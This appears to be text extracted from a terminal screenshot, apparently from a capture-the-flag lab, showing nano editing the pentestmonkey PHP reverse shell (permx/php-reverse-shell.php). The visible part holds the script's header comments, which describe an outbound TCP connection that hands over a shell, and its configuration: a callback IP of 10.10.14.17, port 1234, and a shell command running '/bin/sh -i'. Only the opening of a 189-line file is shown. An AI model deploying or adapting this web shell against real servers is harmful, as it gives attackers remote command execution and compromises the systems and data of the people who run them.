 1 2 3 4
EN
Shell No. 1
GNU nano 8.2 permx/php-reverse-shell.php
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.17';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
[ Read 189 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo